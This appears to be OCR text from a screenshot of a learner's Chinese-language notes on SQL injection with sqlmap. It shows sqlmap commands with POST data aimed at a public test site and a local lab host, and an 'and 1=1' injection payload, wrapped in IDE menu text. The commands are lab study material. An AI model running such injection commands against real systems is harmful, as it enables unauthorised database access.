 文件(F) 编辑(E) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H)
C: Users Administrator AppData Local sqlmap output testphp.vulnweb.com files _hj_var_www_artists.php 当前文件
C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c\head.txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.2
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min
jquery.cookie.js
myBlog.zip
mysql-connecto
MySQlDemo.sql
qf.zip
qfHBuilderDemo
RegisterDemo.z
ServletDemo.zip
head.txt
16 uname=test*&pass=test*
17
18
19 有个网站只能手机访问 有个注入点
20 如果不是通过抓包得到的请求的注入点数据包去注入的话
21 sqlmap就才采用自己的访问头去访问注入（可能访问不到，访问不到还怎么注入）
22
23 python .\sqlmap.py -u "http://testphp.vulnweb.com/userinfo.php" --data
"uname=test&pass=test" 正常注入
24
25 python .\sqlmap.py -u "http://192.168.1.4:82/sqli/json_check.php" --data
"{'username':'admin','password':'admin'}" 不能注入
26
27 注入大概写法
28 python .\sqlmap.py -u "http://testphp.vulnweb.com/userinfo.php" --data
"uname=test&pass=test and 1=1"
29
30
31 python .\sqlmap.py -u "http://192.168.1.4:82/sqli/json_check.php" --data
"{'username':'admin','password':'admin'}"
数据库
通知
M make
demo01 Material Oceanic
英
21:09
2023-06-01